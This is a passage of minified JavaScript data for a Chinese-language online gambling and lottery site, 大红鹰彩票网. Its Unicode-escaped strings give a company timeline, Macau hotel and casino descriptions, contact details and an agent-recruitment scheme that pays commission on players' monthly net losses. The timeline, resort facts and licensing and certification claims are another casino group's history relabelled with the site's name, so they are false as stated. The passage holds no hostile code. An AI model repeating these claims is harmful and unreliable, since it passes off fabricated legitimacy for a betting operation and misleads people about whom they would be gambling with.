f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c\u3002"},{date:"9\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2002,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/common/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/common/about2.png",leftImg:[this.service.baseImgUrl+"images/common/about4.png",this.service.baseImgUrl+"images/common/about5.png"],rightImg:this.service.baseImgUrl+"images/common/about6.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about7.png",leftImg:[this.service.baseImgUrl+"images/common/about8.png",this.service.baseImgUrl+"images/common/about9.png"],rightImg:this.service.baseImgUrl+"images/common/about10.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/common/logo.png",bigImg:this.service.baseImgUrl+"images/common/about11.png",leftImg:[this.service.baseImgUrl+"images/common/about12.png",this.service.baseImgUrl+"images/common/about13.png"],rightImg:this.service.baseImgUrl+"images/common/about14.png",introduce:["\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about15.png",leftImg:[this.service.baseImgUrl+"images/common/about16.png",this.service.baseImgUrl+"images/common/about17.png"],rightImg:this.service.baseImgUrl+"images/common/about18.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/common/about19.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about20.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about21.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]},this.contactUsDate={title:"\u25cf \u8054\u7cfb\u6211\u4eec",list:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002","\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1",'\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002',"\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb","\u4f1a\u5458Email:","\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]},this.allianceDate=[{title:"\u8054\u76df\u65b9\u6848",text:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u76ee\u524d\u62e5\u6709\u6fb3\u95e8\u3001\u83f2\u5f8b\u5bbe\u5408\u6cd5\u6ce8\u518c\u4e4b\u535a\u5f69\u516c\u53f8\u3002\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5404 \u79cd\u73b0\u573a\u771f\u4eba\u6e38\u620f\u3001\u4f53\u80b2\u3001\u68cb\u724c\u3001\u5f69\u7968\u4ee5\u53ca\u591a\u5143\u5316\u7f51\u4e0a\u5a31\u4e50\u3002\u4f7f\u7528\u6700\u516c\u5e73\u3001\u516c\u6b63\u3001\u516c\u5f00\u7684\u7cfb\u7edf\uff0c\u5728\u5e02\u573a\u4e0a\u7684\u4f17\u591a\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u6211\u4eec\u81ea\u8c6a\u7684\u63d0\u4f9b\u4f1a\u5458\u6700\u4f18\u60e0\u7684\u56de\u9988\uff0c\u7ed9\u4e88\u5408\u4f5c\u4f19\u4f34\u6700\u4f18\u52bf\u7684 \u8425\u5229\u56de\u62a5! \u65e0\u8bba\u60a8\u62e5\u6709\u7684\u662f\u7f51\u7edc\u8d44\u6e90\uff0c\u6216\u662f\u4eba\u8109\u8d44\u6e90\uff0c\u90fd\u6b22\u8fce\u60a8\u6765\u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5408\u4f5c\u4f19\u4f34\u7684\u884c\u5217\uff0c\u65e0\u987b\u8d1f\u62c5\u4efb\u4f55\u8d39\u7528\uff0c\u5c31\u53ef\u4ee5\u5f00\u59cb\u65e0\u4e0a\u9650\u7684\u6536\u5165\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\uff0c\u7edd\u5bf9\u662f\u60a8\u6700\u660e\u667a\u7684\u9009\u62e9!"]},{isQRcode:!0},{title:"\u6ce8\u518c\u7533\u8bf7",text:["\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458\u63d0\u51fa\u7533\u8bf7\u52a0\u76df\uff0c\u83b7\u53d6\u4e13\u5c5e\u94fe\u63a5\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f\uff0c3\u65e5\u5185\u7531\u4e13\u5458\u4e0e\u60a8\u8054\u7cfb\u5f00\u901a\uff0c\u5e76\u63d0\u4f9b\u60a8\u7684\u6ce8\u518c\u8d26\u53f7\u3001\u5bc6\u7801\u53ca\u63a8\u5e7f\u94fe\u63a5,\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458"],table:!0,text1:["*\u672c\u516c\u53f8\u6709\u6743\u66f4\u6539\u9000\u4f63\u6bd4\u4f8b\u3002","\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u4f8b(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"],tableList:{lineOne:["\u5f53\u6708\u8425\u5229","\u5f53\u6708\u6709\u6548\u4f1a\u5458","\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"],lineTwo:["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u6295\u6c